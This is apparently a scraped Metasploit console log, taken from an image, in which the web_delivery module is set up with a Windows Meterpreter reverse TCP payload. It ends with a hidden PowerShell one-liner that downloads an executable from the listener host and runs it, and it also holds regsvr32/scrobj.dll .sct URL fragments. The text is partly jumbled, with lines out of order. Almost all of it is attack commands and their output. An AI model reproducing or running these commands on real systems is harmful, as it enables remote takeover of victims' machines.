 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set lhost 10.95.14.211
lhost => 10.95.14.211
msf5 exploit(multi/script/web_delivery) > show targets
/i:http://10.95.14.211:8080/FIu3DuOK91.sct scrobj.dll
Exploit targets:
.221 1234
/i:http://10.95.14.211:8080/IOwK7Il1tTLerUl.sct scrobj.dll
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
msf5 exploit(multi/script/web_delivery) > set target 5
target => 5
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] Using URL: http://0.0.0.0:8080/ZGdnmnT
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://10.95.14.211:8080/ZGdnmnT
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\3jqZY4Rr.exe')"; (new-object System.Net.WebClient).Downloa
dFile('http://10.95.14.211:8080/ZGdnmnT', $z); invoke-item $z